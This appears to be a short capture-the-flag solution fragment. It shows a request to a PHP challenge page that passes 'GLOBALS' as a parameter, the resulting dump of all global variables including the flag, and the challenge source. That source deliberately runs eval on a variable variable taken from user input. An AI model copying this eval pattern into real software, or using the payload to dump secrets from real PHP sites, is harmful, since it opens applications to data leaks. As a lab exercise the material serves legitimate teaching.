 /challenge11.php?hello=GLOBALS
array(8) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(24) "flag{dsasdasdkjflksdjjf}"
["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
  die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>